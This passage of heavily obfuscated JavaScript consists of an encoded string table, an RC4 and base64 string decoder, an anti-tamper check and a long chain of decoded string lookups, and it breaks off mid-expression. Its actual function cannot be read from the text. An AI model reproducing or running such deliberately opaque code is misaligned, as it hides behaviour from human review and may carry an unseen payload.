SoevW','W6JcTXNdMCkS','WOKVECoirq','WOBcQKldUSk2','emoXWPpdUqO','W48zyYdcQW','WOC4nHBdPq','WRtdIGlcVSkH','W7WiWROwvG','WPpcLZGkzq','WOZcGxtdGCkf','jLpdPCogsq','WR8Itmo2rq','W5zJCCoPWOi','k3POW7RdUq','WRy1A8kKWQW','yCk7WQfdWOW','W7WYrrpcMa','o8kWWRhcGXe','bCoPpSkPWPO','W7FcSqJdLSkL','wCoWWOnUcq','W6/dL2ilBG','nsnsW6xcKq','a8orWOtcSCkV','WQyJzCkHvW','amofW7bQW4u','EMFcJsyY','WQFdVgxdQZi','W4xdO8o+W6pcICkjWONdOa','lsDbW7JcHq','WRtdKcBcQSkx','W5XHktvZ','W4PYiIvV','WOZcSCk+jW8','Eu0PW5jZ','c8o7WO7dOr4','oNjJW7/dSW','W4rGp8oJiW','ttnwW6tcHW','WRtdN8ocih0','dNRdGWzX','ff4ef08','WPRcPSkCddm','D8o8WO1BeW','W4XIfmkJaq','WPZdK0/cUmk0','bJxdQHCw','WQZdMxRdIvC','hSo5mmkUWP4','aSoMxCk8WOu','WOGVrcNcHW','W6JdP2SPbW','dHNdSHOb','rIiVihu','bSoLkCkRWPy','W41Pncz8','WO/cGcGjDq','W6pdK3mcCq','gCokWOBcQmk+','W6yaWRGorG','W7/dN2CCCW','WQpdKxFdJf0','jdzhW7BcMq','WOhdQmokhMC','WR3dK8kUFg8','W6PirmoPWO0','B0ddM8koWPK','WQVdG2ddMLK','WOVdVgxdHfy','qhagW75D','W4VcJCoPxSo5','W4HLDmoPWOC','EueaWPnK','W708WO4LAq','WPatx8o2WO0','W64aWQCZW5W','WOyXFSkQqq','WPddQadcImkn','W7RcKeeczW','WORcHcCCya','p8obWRpcQCk3','WPJcLcubFW','WQZcN0WGrq','jWntW53dVG','W6RdNwqrFa','W58KWOhdG2m','WQSiF8oAEa','W7ddT8k6DeK','WQNdI01ehW','W7SLW6ajW70','C0FdP8kRWPi','W6GuWQ1PW7u','W5tdJxekca','pKhcPmkhW70','W5/cQ8oTACof','fCkPWPtcLWi','W7zNfmk/gG','bcPXW4dcLa','yLpdP8oyW7O','ghtdTmonDW','cqJcISoNW5u','BSkGWRbnWPy','W6eaWP4LyW','cgpdLGDP','W6GIW6akW6K','WOCQu0HZ','EwevW7vS','W6uKW6SAW60','W74IWRfjmG','gH3dVXGF','gefsW5tdKq','WORcPXD8gdtdH343oXGP','xSkdd8orWR4','wmo3WR3cKtm','hKqncvC','W7y7W6GsW6S','W5z6ASoRWPy','cqtdJrqh','uMmwW61m','W6NdM2iszq','WPNcGCkrW7SW','WPyqu8oDWQ0','ksLzW7pcKW','WPq0A8k1vW','WPxdT2OkBW','x2FcQWWb','yMW0W7bO','AedcMZat','WQpdMLTeaW','W7GrWQXpW7W','cHZdHJuD','WPxcJcuwzW','vIvraMy','s8oEWRFcMa8','A8oiWRZcLZO','ahFdQ8oxBa','W4O2WPzEuW','WPtcMYmiyW','rKnpW53dKW','BxNcMZ0L','uZe9lua','W7W4WOtdLe8','W6WzW5eSqa','hCo7W7v1W5e','W7CLW64rW6e','WOeZFv4F','xCo+WRFcMcu','W5uFAGlcNW','aNpdUmoFCW','gHZcUSo5W4O','nxNdVCotvW','W6qGW6alW7C','WPFcPMBdISkT','WPpcISoDW6JcOG','mNDJW57cKq','axRdQSoiDW','p2tdPZb6','WQRdQv08gW','w8k4bCoTWQG','BSkUmCoZWPC','W4ZcHatcSCkU','W4OpWRTWW6W','ueJdISkXWP0','oJyNk2i','fWLgW5ZcPa','WOWZnb/dVq','WQhdGvPzga','mJjBW6VcHG','WQZcKei7qW','f8oKmSkQWPC','W6X4gu5e','Bw/cNd0Z','W7hdLwikAW','W78zWRGAuW','iYtdUtCD','W4FcMmoNySoZ','wwlcVYSY','WPKPzCksBq','FtFcKSoOW70','jX/cSmokW7q','DwJdUmkXWPe','aLGidv0','r8oBWOT8hq','WRyauSoGsq','WPBdRcOSxq','aMddGCo4Fa','h8orW7D/W5i','oHySkKu','wZyZlvu','WOq/ESkRrq','ebtcVCoCW6G','WPecuCowWRy','WRGgfJNdQa','W4TNkY1G','W6JcUCo3i8oR','FrldR8kE','W53dGCoyWOfenh16CCotc8kA','W5mHpSkUga','WRq9xCkxAW','j3RdNSojuq','W5L0ASoWWPa','EMTRDmom','W6hdNNmsyW','pv/dQCkYra','W6Syyd3cTW','W4jcimkkhG','eSoNWOxdUG0','nSoMcSknWRe','WOJdUSosWRZdRW','oxyGa3K','W5nDiSkodG','F3JcJIa6','W7lcP3ZdNCk+','WPCvuCkKuq','WR3cVCodWQpcOG','eIpcQSoUW5e','W65yD8oTWPe','a8oXW6r1WRG','gCoId8kVWR8','WPtdOmokdfO','cGhdVGSo','FmkQi8oOWPC','W63dK0nMsG','aCoLmmkTWPa','WR3dGePFfW','W5GUWOpdMgW','WOpdTNRdN3S','gttcVmoUW54','WQhdN0TRmq','W6iLxrlcNq','WR3dHYdcQCka','WPtdUmoCgu4','W7ldSxmyrW','W5Dxl8kfeG','W51RFSo1WOm','W4hdTr1Mrq','WQRcJSkHbJO','WOVcJseACa','WPVcTCkFcdG','tH8jheK','W6pcN8kHl0a','WPyeiGNdVW','WOmVFmkMtW','W41lisnc','oCoQWOJcJ8kx','WQtdH2pdN0q','WP/cU8kCbsK','W44GWOTtfa','WQJcVmkQAKK','F2RcMcKW','r3LhwSou','nInsW6VcGq','W7ZcMCofySoW','we5ZW7ZcNq','WR/cKCkJW5Wt','bSomgSorWPi','WP7dRSoyfui','WQRcHKq9qW','W7LQg8kQlq','WOu0hfSp','Btufpxy','uSoUWQVcJce','W6PuuMhcL8ofdWVdMConWO/dLSow','hL3dRtfx','zmk4WPWGWO0','rSo/WRxcHIS','WOuzvueg','WRuLxtCr','xdmOlLu','W4ThWQJdVh4','oCkNW7iDW4C','WPuCFeWm','WOW8q8o6WRy','DxlcTKSX','WOtcHsSFAW','WQZcQSkkfs8','W6KXW7isW74','WRZdJIpcTmky','W7dcMmkSFJfkWOFcIwTbWPObka','BCopWR1NWPi','WOORxmoQFq','FCoMaSkKWO4','pCo2W41DW4K','WOW3iaxdTG','W4e+WPKqyG','W6FdM14DgW','CuL/WPnP','W7lcJKtdPmoT','tgRdQSkaWPm','WPdcId8aEW','W6lcUCoHtmoD','WR7dJcBcSmkF','W748sXFcLq','AeDQW61q','W68JWPnnW5q','bs7cPmoKW5q','C3JdTSk0WOC','bX3dPayo','WQ08xSoKxa','B8k1W7NdM8ofWRxdJCkXWOLtWP7cPq','W5VcKCovqCoN','smoxWP97pW','WO/cPM9+bW','W5qZW4rYtG','A8kRmmoPWR4','W6hcPWldKSk4','oYfrW7VcMa','d8oeWOFcRSkI','CmkMlmo0WPq','bJxcUCo7W50','WPmctSovWRy','g8kmWQxdRcu','W7ddUCkhFxG','sSoXWR3cJcm','W6ZcUSofF8oS','t2SuW7bp','WOtcGsCyyG','nmo0amkWWR0','W6NdMH/dISkQ','WPpcIdKyyG','ktzaW6FcNG','W5qYqXxcGa','WOtcJYenyW','Dw7cLdiB','WPa/FCk4vW','WQpdOwjxnW','gmoNWOJdSry','WPxdQCkIW4FcNG','CXZdH8kMWRO','dvhdPw4v','c3BdO8oeAa','m8kOWPpcSJ4','WQRdLh/dGve','ggxdU8opya','zCk2WPfwWRm','F8k4lmoDWR4','W4RcN8ovwCo8','W5ldUKmS','WRtdHYVcVCkh','WOmasmohqW','WQ4HoSkepG','W6GuWP4zzW','i8k7WORcTIm','fSo5iSkVWPy','W7xdHwWaAa','WPddU8orfuy','FCkVWPehWRldKrxcIrhcO8oUzW','oCohWOlcRSkr','cmoKWO3dSW4','tmkibmoqWPS','mCodWONcHCk8','oCoZWQ3dSae','W5ldISk1F0m','W5ddM24SFq','W4hcKSkQBSog','k8onWQ7cSdu','W4JcISofrmoU','F8kUWPaaW4dcMI7cUbNcSW','zCoFWRDggW','W5TTptHZ','W7WdWRT8W7q','v8o6W6TTcG','W4LVpcP2','h8olW7fMW5i','WPKmiqpdIG','WPxcGYefCa','WPGLuSovDq','W59LnJj/','i8o/W4f4W5m','EgGKEsm','ECkMpmoVWOy','e8kNlSoOWOy','WQC7ASoYWP0','WPeXC8k0qq','b0rfW7ddIW'];function _0x5624484e(a,b){a=a-0x126;var c=_0x5624484d[a];if(_0x5624484e['GaHgQD']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x5624484e['TfQhsI']=h,_0x5624484e['ZVzIIJ']={},_0x5624484e['GaHgQD']=!![];}var e=_0x5624484d[0x0],f=a+e,g=_0x5624484e['ZVzIIJ'][f];if(g===undefined){if(_0x5624484e['CUBlmj']===undefined){var i=function(j){this['fqENlQ']=j,this['uzDvGS']=[0x1,0x0,0x0],this['xWXflS']=function(){return'newState';},this['RncNGV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aDVrdX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tiUcas']=function(){var j=new RegExp(this['RncNGV']+this['aDVrdX']),k=j['test'](this['xWXflS']['toString']())?--this['uzDvGS'][0x1]:--this['uzDvGS'][0x0];return this['daDkTD'](k);},i['prototype']['daDkTD']=function(j){if(!Boolean(~j))return j;return this['rZqNVi'](this['fqENlQ']);},i['prototype']['rZqNVi']=function(j){for(var k=0x0,l=this['uzDvGS']['length'];k<l;k++){this['uzDvGS']['push'](Math['round'](Math['random']())),l=this['uzDvGS']['length'];}return j(this['uzDvGS'][0x0]);},new i(_0x5624484e)['tiUcas'](),_0x5624484e['CUBlmj']=!![];}c=_0x5624484e['TfQhsI'](c,b),_0x5624484e['ZVzIIJ'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x5624484e;while(!![]){try{var c=-parseInt(V(0x396,'e86P'))*parseInt(V(0x6f2,'aVKy'))+-parseInt(V(0x90c,'iInr'))*parseInt(V(0x5c9,'#3z5'))+parseInt(V(0x798,'bkOK'))*parseInt(V(0x1fa,'YQdu'))+-parseInt(V(0x876,'0ZMu'))+-parseInt(V(0x174,'fgKF'))+-parseInt(V(0x2e7,'MEL1'))+parseInt(V(0x8b8,'l)iw'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5624484d,0xec034),!function(){var W=_0x5624484e,d={};d[W(0x352,'6O3X')]=function(z,C){return z<C;},d[W(0x42a,'CI1o')]=function(z,C){return z!==C;},d[W(0x1e8,'r^Cz')]=function(z,C){return z===C;},d[W(0x845,'%0pQ')]=function(z,C){return z+C;},d[W(0x331,'Nu3g')]=function(z,C){return z*C;},d[W(0x6d0,'a1&f')]=function(z,C){return z-C;},d[W(0x501,'v!gA')]=function(z,C){return z+C;},d[W(0x5cb,'&P[r')]=function(z,C){return z===C;},d[W(0x26d,'A(2e')]=function(x,y,z,C,I,L,O,P,S,T,U){return x(y,z,C,I,L,O,P,S,T,U);},d[W(0x216,'6O3X')]=function(z,C){return z||C;},d[W(0x962,'GnNL')]=function(x,y){return x(y);},d[W(0x6ad,'(Dn*')]=function(x){return x();},d[W(0x7bd,'nSMc')]=function(x,y,z,C,I,L,O,P){return x(y,z,C,I,L,O,P);},d[W(0x6a7,'v!gA')]=function(z,C){return z!==C;},d[W(0x61e,'6O3X')]=function(z,C){return z!==C;},d[W(0x4b0,'%0pQ')]=function(z,C){return z!==C;},d[W(0x6c6,'GnNL')]=function(x,y,z,C,I,L,O){return x(y,z,C,I,L,O);},d[W(0x879,'Ng^o')]=function(x){return x();},d[W(0x245,'L!Ax')]=function(x,y,z,C,I,L,O){return x(y,z,C,I,L,O);},d[W(0x59e,'iInr')]=function(x,y,z,C,I){return x(y,z,C,I);},d[W(0x6de,'6O3X')]=W(0xa96,'8K5s')+W(0x6a1,'bkOK')+W(0x4ff,'w@FO')+W(0x15d,'p7KY')+W(0x6b5,'dBr]')+W(0x93f,'8K5s')+W(0x1dd,'A(2e')+W(0x591,'#3z5')+W(0x914,'3%22')+W(0x7a2,'6O3X')+W(0x4fe,'y%nt')+W(0x581,'a1&f')+W(0x473,'MC@S')+W(0xa8b,'0ZMu')+W(0x6fa,'MEL1')+W(0x270,'nSMc')+W(0x8f0,'a1&f')+W(0xa92,'nSMc')+W(0x44d,'p7KY')+W(0x2bb,'(Dn*')+W(0xa11,'mMvQ')+W(0x62f,'0ZMu')+W(0xa75,'bkOK')+W(0x7b8,'3UCf')+W(0x1f2,'YQdu')+W(0x788,'Nu3g')+W(0x9fd,'%0pQ')+W(0x219,'%0pQ')+W(0xa0e,'mMvQ')+W(0x3e3,'mMvQ')+W(0x56d,'Ng^o')+W(0x20e,'MC@S')+W(0xa8d,'YQdu')+W(0x505,'r^Cz')+W(0x1b1,'rP1$')+W(0x98e,'L!Ax')+W(0x2e0,'Nu3g')+W(0x7f6,'3Mxy')+W(0x5f6,'Sc@v')+W(0x134,'3UCf')+W(0x72e,'lOVl')+W(0x5f3,'[Zn9')+W(0x547,'MEL1')+W(0x435,'l)iw')+W(0x366,'D*fe')+W(0x8d8,'t7Hu')+W(0x1ec,'3UCf')+W(0x379,'MC@S')+W(0x9a6,'&P[r')+W(0x9ad,'bkOK')+W(0x970,'cppz')+W(0x888,'6O3X')+W(0x5d8,'A(2e')+W(0x9ae,'0ZMu')+W(0x1b9,'w@FO')+W(0x5ba,'iInr')+W(0x3c7,'D*fe')+W(0xa2d,'fgKF')+W(0x772,'mMvQ')+W(0x35b,'Sc@v')+W(0x672,'3%22')+W(0x8d0,'[Zn9')+W(0xa76,'%0pQ')+W(0x4ba,'[Zn9')+W(0x251,'#3z5')+W(0x967,'JXTt')+W(0x36f,'%fBD')+W(0x751,'#3z5')+W(0x26a,'D*fe')+W(0x2d1,'bkOK')+W(0x158,'[GwT')+W(0xa3e,'L!Ax')+W(0x9d3,'0ZMu')+W(0x70b,'A(2e')+W(0x45c,'3t8m')+W(0x340,'NCmH')+W(0x901,'w@FO')+W(0x8e9,'L!Ax')+W(0x307,'t7Hu')+W(0x2d5,'#3z5')+W(0x68b,'r^Cz')+W(0x222,'fgKF')+W(0x348,'#3z5')+W(0x936,'3%22')+W(0x15e,'Nu3g')+W(0x26f,'aVKy')+W(0x683,'e86P')+W(0x4b3,'bkOK')+W(0x316,'MEL1')+W(0x444,'3UCf')+W(0x296,'FSUj')+W(0x19a,'Nu3g')+W(0x8cb,'MEL1')+W(0x69b,'%fBD')+W(0x13c,'NCmH')+W(0x607,'8K5s')+W(0x96c,'L!Ax')+W(0x495,'MC@S')+W(0x74d,'(Dn*')+W(0x3bc,'Ng^o')+W(0x561,'8K5s')+W(0x75d,'3%22')+W(0xa14,'NCmH')+W(0x3e1,'MEL1')+W(0x853,'t7Hu')+W(0x900,'(Dn*')+W(0x78c,'e86P')+W(0x706,'Nu3g')+W(0x236,'a1&f')+W(0x9cf,'3Mxy')+W(0x7a1,'&P[r')+W(0x148,'FSUj')+W(0x6ab,'iInr')+W(0x263,'0ZMu')+W(0xa00,'a1&f')+W(0x1a4,'8K5s')+W(0x685,'MC@S')+W(0x68a,'MC@S')+W(0x442,'bkOK')+W(0x53c,'7J]Q')+W(0x20b,'3UCf')+W(0x91e,'l)iw')+W(0x789,'%fBD')+W(0x33b,'MEL1')+W(0x78f,'p7KY')+W(0xa90,'bkOK')+W(0x34e,'CI1o')+W(0x675,'A(2e')+W(0x33f,'iInr')+W(0x93d,'v!gA')+W(0x5a3,'y%nt')+W(0x2b9,'0ZMu')+W(0x585,'r^Cz')+W(0x71b,'3t8m')+W(0x530,'JXTt')+W(0x868,'e86P')+W(0x5f2,'7J]Q')+W(0x408,'dBr]')+W(0x9b1,'e86P')+W(0x56f,'fgKF')+W(0x9a4,'NCmH')+W(0x81b,'GnNL')+W(0x83c,'dBr]')+W(0x169,'r^Cz')+W(0xa28,'Sc@v')+W(0x7de,'&P[r')+W(0x52f,'%fBD')+W(0x343,'lOVl')+W(0x84a,'y%nt')+W(0x80d,'t7Hu')+W(0x38e,'l)iw')+W(0x8fb,'mMvQ')+W(0x645,'L!Ax')+W(0x626,'cb(]')+W(0x52b,'mMvQ')+W(0x9bc,'7J]Q')+W(0x8a6,'bkOK')+W(0x2d4,'JXTt')+W(0x926,'cppz')+W(0x560,'v!gA')+W(0x7a9,'dBr]')+W(0x856,'aVKy')+W(0xa80,'r^Cz')+W(0x778,'6O3X')+W(0xa10,'v!gA')+W(0x1c4,'MC@S')+W(0x968,'3UCf')+W(0x805,'aVKy')+W(0x43d,'Nu3g')+W(0x2d0,'[Zn9')+W(0x5ce,'3Mxy')+W(0x748,'p7KY')+W(0x8f5,'8K5s')+W(0xa33,'Sc@v')+W(0x4e6,'(Dn*')+W(0x466,'3UCf')+W(0x9ea,'JXTt')+W(0x25f,'[Zn9')+W(0x9c4,'0ZMu')+W(0xa29,'L!Ax')+W(0xa77,'FSUj')+W(0x4b1,'iInr')+W(0x135,'bkOK')+W(0x974,'4##z')+W(0xa06,'3UCf')+W(0x443,'%0pQ')+W(0x39c,'aVKy')+W(0x3a2,'3%22')+W(0x458,'GnNL')+W(0x613,'JXTt')+W(0x537,'&P[r')+W(0xa0f,'JXTt')+W(0x693,'bkOK')+W(0x944,'7J]Q')+W(0x182,'JXTt')+W(0x411,'fgKF')+W(0xa1c,'cb(]')+W(0x731,'w@FO')+W(0x4e0,'[Zn9')+W(0x14c,'A(2e')+(W(0x37b,'NCmH')+W(0x813,'aVKy')+W(0x741,'GnNL')+W(0x290,'Sc@v')+W(0xa91,'6O3X')+W(0x48e,'Sc@v')+W(0x913,'p7KY')+W(0x644,'rP1$')+W(0x847,'cb(]')+W(0x6d4,'fgKF')+W(0x3f6,'YQdu')+W(0x9d6,'l)iw')+W(0x9b4,'cppz')+W(0x925,'w@FO')+W(0x3dd,'cppz')+W(0x59a,'cb(]')+W(0x7fa,'[Zn9')+W(0x13b,'%fBD')+W(0x57b,'CI1o')+W(0x8aa,'YQdu')+W(0x9bd,'v!gA')+W(0x6b4,'8K5s')+W(0x822,'w@FO')+W(0x481,'L!Ax')+W(0x5cf,'r^Cz')+W(0x257,'rP1$')+W(0x544,'(Dn*')+W(0x60e,'lOVl')+W(0x21f,'7J]Q')+W(0x5a9,'CI1o')+W(0x39b,'[GwT')+W(0x8ba,'(Dn*')+W(0x779,'cb(]')+W(0x3cd,'D*fe')+W(0x894,'3Mxy')+W(0x76e,'JXTt')+W(0x855,'3t8m')+W(0x568,'3%22')+W(0x714,'8K5s')+W(0x21b,'cb(]')+W(0x5fb,'l)iw')+W(0x23d,'v!gA')+W(0x2db,'cb(]')+W(0x7fd,'t7Hu')+W(0x7df,'3UCf')+W(0x469,'4##z')+W(0x276,'e86P')+W(0x28e,'cppz')+W(0x4c3,'3Mxy')+W(0x52c,'w@FO')+W(0x1db,'e86P')+W(0x342,'NCmH')+W(0x6ba,'Ng^o')+W(0x5a0,'0ZMu')+W(0x205,'p7KY')+W(0x346,'dBr]')+W(0xa88,'8K5s')+W(0x662,'y%nt')+W(0x988,'A(2e')+W(0x7d9,'[GwT')+W(0x24e,'D*fe')+W(0x955,'YQdu')+W(0x837,'7J]Q')+W(0x424,'8K5s')+W(0x3cb,'v!gA')+W(0x51e,'0ZMu')+W(0x8a9,'FSUj')+W(0x92e,'4##z')+W(0xa6c,'7J]Q')+W(0x550,'FSUj')+W(0x314,'w@FO')+W(0x1f7,'7J]Q')+W(0x71e,'e86P')+W(0x36b,'cb(]')+W(0xa57,'lOVl')+W(0x621,'cppz')+W(0x2d8,'r^Cz')+W(0x77e,'6O3X')+W(0x35d,'L!Ax')+W(0x184,'%fBD')+W(0x19c,'JXTt')+W(0x53f,'iInr')+W(0x4b9,'3%22')+W(0x14e,'y%nt')+W(0x8c2,'cppz')+W(0x874,'3%22')+W(0x622,'mMvQ')+W(0x6a9,'iInr')+W(0x447,'3t8m')+W(0x983,'v!gA')+W(0x6da,'a1&f')+W(0x3e2,'cppz')+W(0x5bb,'Nu3g')+W(0x9d2,'MC@S')+W(0x643,'Nu3g')+W(0x8f3,'%0pQ')+W(0x5ef,'YQdu')+W(0x809,'YQdu')+W(0x7a6,'4##z')+W(0x6fd,'3UCf')+W(0xa6b,'#3z5')+W(0x76c,'p7KY')+W(0x2eb,'D*fe')+W(0x2d7,'7J]Q')+W(0x599,'0ZMu')+W(0x3f8,'p7KY')+W(0x312,'(Dn*')+W(0xa1e,'MC@S')+W(0x6e4,'JXTt')+W(0x993,'D*fe')+W(0x25c,'e86P')+W(0x61c,'e86P')+W(0xa71,'3t8m')+W(0x3d8,'YQdu')+W(0x9cd,'MC@S')+W(0x2b7,'bkOK')+W(0x9f0,'JXTt')+W(0x7e3,'MEL1')+W(0x4aa,'3%22')+W(0x9b8,'w@FO')+W(0x7a5,'Sc@v')+W(0x36c,'7J]Q')+W(0x347,'dBr]')+W(0x41f,'MC@S')+W(0x89d,'p7KY')+W(0x2f8,'l)iw')+W(0x147,'v!gA')+W(0x4d4,'NCmH')+W(0x86a,'NCmH')+W(0x88b,'iInr')+W(0xa44,'[Zn9')+W(0x432,'Ng^o')+W(0x656,'CI1o')+W(0x27f,'MEL1')+W(0x30d,'Nu3g')+W(0xa46,'3%22')+W(0x7ca,'nSMc')+W(0x485,'MEL1')+W(0x223,'mMvQ')+W(0x818,'r^Cz')+W(0x4f7,'mMvQ')+W(0x4d5,'p7KY')+W(0x9c7,'YQdu')+W(0x1c0,'4##z')+W(0x1e3,'NCmH')+W(0x954,'NCmH')+W(0x54b,'lOVl')+W(0x659,'e86P')+W(0x552,'GnNL')+W(0x42b,'(Dn*')+W(0x526,'%fBD')+W(0x2c9,'%0pQ')+W(0x3fe,'mMvQ')+W(0x97c,'CI1o')+W(0x3c4,'bkOK')+W(0x52a,'y%nt')+W(0x6c5,'e86P')+W(0x963,'JXTt')+W(0x186,'YQdu')+W(0x911,'L!Ax')+W(0x91a,'t7Hu')+W(0x5c8,'p7KY')+W(0x351,'#3z5')+W(0x1d3,'e86P')+W(0x27c,'3Mxy')+W(0x3ec,'cb(]')+W(0x784,'(Dn*')+W(0x61d,'[Zn9')+W(0x43b,'cb(]')+W(0x640,'0ZMu')+W(0x26b,'L!Ax')+W(0x4cc,'YQdu')+W(0xa7b,'GnNL')+W(0x300,'3%22')+W(0x7f4,'rP1$')+W(0x4d6,'dBr]')+W(0x3ce,'cppz')+W(0x2b4,'p7KY')+W(0x9db,'v!gA')+W(0x13e,'aVKy')+W(0x3a1,'Nu3g')+W(0x930,'L!Ax')+W(0x545,'3%22')+W(0x217,'#3z5')+W(0x943,'MEL1')+W(0x5db,'l)iw')+W(0x8df,'e86P')+W(0x141,'Nu3g')+W(0x23b,'[Zn9')+W(0x1c6,'bkOK')+W(0x7ab,'NCmH')+W(0xa93,'%fBD')+W(0x2f1,'r^Cz')+W(0x8bf,'A(2e')+W(0x80f,'cb(]')+W(0x9e8,'e86P')+W(0x9de,'4##z')+W(0x44e,'iInr')+W(0x96f,'[Zn9')+W(0x353,'Nu3g'))+(W(0x52d,'r^Cz')+W(0x905,'nSMc')+W(0x3ef,'v!gA')+W(0x157,'NCmH')+W(0xa4e,'MC@S')+W(0x49a,'a1&f')+W(0x255,'t7Hu')+W(0x425,'e86P')+W(0x229,'6O3X')+W(0x28f,'(Dn*')+W(0x535,'lOVl')+W(0x5b0,'3UCf')+W(0x878,'MC@S')+W(0x647,'aVKy')+W(0x23a,'%0pQ')+W(0x7e5,'p7KY')+W(0x616,'CI1o')+W(0xa94,'JXTt')+W(0x3b9,'%fBD')+W(0x452,'#3z5')+W(0x305,'CI1o')+W(0x63b,'v!gA')+W(0x752,'%0pQ')+W(0x9d4,'rP1$')+W(0x982,'Ng^o')+W(0x840,'r^Cz')+W(0x1af,'YQdu')+W(0x2d3,'A(2e')+W(0x870,'cb(]')+W(0x81c,'[Zn9')+W(0x920,'nSMc')+W(0x47c,'MC@S')+W(0x179,'aVKy')+W(0x258,'JXTt')+W(0x7e4,'%0pQ')+W(0x4ac,'nSMc')+W(0x84f,'lOVl')+W(0x46a,'w@FO')+W(0x702,'&P[r')+W(0x3b5,'D*fe')+W(0x7d7,'&P[r')+W(0x4f1,'MEL1')+W(0xa09,'8K5s')+W(0x858,'lOVl')+W(0x5c2,'3%22')+W(0xa3f,'CI1o')+W(0x971,'y%nt')+W(0x58d,'fgKF')+W(0x17a,'GnNL')+W(0x3fc,'GnNL')+W(0x923,'JXTt')+W(0x635,'GnNL')+W(0x624,'3%22')+W(0x1a0,'3Mxy')+W(0x84c,'dBr]')+W(0x753,'t7Hu')+W(0x747,'mMvQ')+W(0x369,'MC@S')+W(0x83f,'A(2e')+W(0x33c,'A(2e')+W(0x978,'dBr]')+W(0x450,'3%22')+W(0x2a3,'t7Hu')+W(0xa2b,'mMvQ')+W(0x910,'bkOK')+W(0x43e,'v!gA')+W(0x3b6,'mMvQ')+W(0x95b,'bkOK')+W(0x71c,'NCmH')+W(0x4c1,'[Zn9')+W(0x3b1,'L!Ax')+W(0x4ee,'YQdu')+W(0x23c,'iInr')+W(0x4ef,'(Dn*')+W(0x67c,'rP1$')+W(0x49c,'cb(]')+W(0x864,'cb(]')+W(0x248,'A(2e')+W(0x9ba,'D*fe')+W(0x1ad,'%0pQ')+W(0x4f3,'MC@S')+W(0x877,'&P[r')+W(0x1f9,'p7KY')+W(0x15c,'mMvQ')+W(0x4e3,'[Zn9')+W(0x811,'D*fe')+W(0x9eb,'[Zn9')+W(0xa12,'fgKF')+W(0x203,'y%nt')+W(0x559,'3t8m')+W(0x15a,'t7Hu')+W(0x1f1,'3UCf')+W(0x31f,'GnNL')+W(0xa86,'NCmH')+W(0x8c9,'(Dn*')+W(0x32b,'rP1$')+W(0x7d8,'aVKy')+W(0x8bd,'GnNL')+W(0x2e4,'L!Ax')+W(0x6a3,'NCmH')+W(0x1d0,'A(2e')+W(0x4da,'6O3X')+W(0x4e5,'t7Hu')+W(0x441,'l)iw')+W(0x4f0,'JXTt')+W(0x55e,'CI1o')+W(0x388,'w@FO')+W(0x350,'[GwT')+W(0x546,'y%nt')+W(0x915,'D*fe')+W(0xa37,'JXTt')+W(0x19e,'v!gA')+W(0x37d,'3UCf')+W(0x4d0,'YQdu')+W(0x852,'a1&f')+W(0x393,'aVKy')+W(0x433,'GnNL')+W(0x1ea,'r^Cz')+W(0x579,'p7KY')+W(0x668,'[GwT')+W(0x586,'3t8m')+W(0x391,'aVKy')+W(0x869,'nSMc')+W(0x2fd,'l)iw')+W(0x7c0,'cppz')+W(0xa4a,'FSUj')+W(0x34a,'MEL1')+W(0x786,'#3z5')+W(0x514,'iInr')+W(0x291,'3t8m')+W(0x494,'NCmH')+W(0xa8a,'lOVl')+W(0x932,'YQdu')+W(0x6a8,'Sc@v')+W(0x8f9,'6O3X')+W(0x732,'Sc@v')+W(0x6ac,'8K5s')+W(0x99d,'fgKF')+W(0x1f4,'L!Ax')+W(0x9ab,'YQdu')+W(0x1be,'%0pQ')+W(0x27b,'[GwT')+W(0x7d3,'CI1o')+W(0x956,'A(2e')+W(0x3e7,'iInr')+W(0x93e,'YQdu')+W(0x896,'lOVl')+W(0x800,'NCmH')+W(0x523,'v!gA')+W(0x68c,'#3z5')+W(0x88a,'4##z')+W(0x7f2,'YQdu')+W(0x87d,'Ng^o')+W(0x8c0,'iInr')+W(0x279,'a1&f')+W(0x30a,'CI1o')+W(0x9d7,'l)iw')+W(0x73c,'6O3X')+W(0x464,'v!gA')+W(0x64d,'6O3X')+W(0x267,'NCmH')+W(0x18c,'y%nt')+W(0x83a,'FSUj')+W(0x5c7,'YQdu')+W(0x9fa,'YQdu')+W(0x8b5,'GnNL')+W(0x2de,'t7Hu')+W(0x838,'7J]Q')+W(0x49f,'8K5s')+W(0x9e1,'(Dn*')+W(0x61f,'a1&f')+W(0x28c,'7J]Q')+W(0x922,'iInr')+W(0x5d9,'0ZMu')+W(0x42c,'l)iw')+W(0x7dd,'e86P')+W(0x4a1,'Ng^o')+W(0x745,'fgKF')+W(0x16a,'%fBD')+W(0x941,'3UCf')+W(0x8b0,'0ZMu')+W(0x2fb,'Ng^o')+W(0x8ef,'MEL1')+W(0x2bd,'mMvQ')+W(0x69d,'Nu3g')+W(0x666,'JXTt')+W(0x8da,'rP1$')+W(0x39f,'[Zn9')+W(0xa25,'t7Hu')+W(0x2ba,'t7Hu')+W(0xa8e,'cb(]')+W(0x66d,'8K5s')+W(0x9a7,'y%nt')+W(0x907,'r^Cz')+W(0x6fb,'iInr')+W(0x3d3,'cb(]')+W(0x51f,'e86P')+W(0x5c4,'l)iw')+W(0x62c,'NCmH')+W(0x38f,'GnNL'))+(W(0x12c,'3%22')+W(0x50f,'JXTt')+W(0x9f6,'l)iw')+W(0x861,'3%22')+W(0x816,'cb(]')+W(0x206,'NCmH')+W(0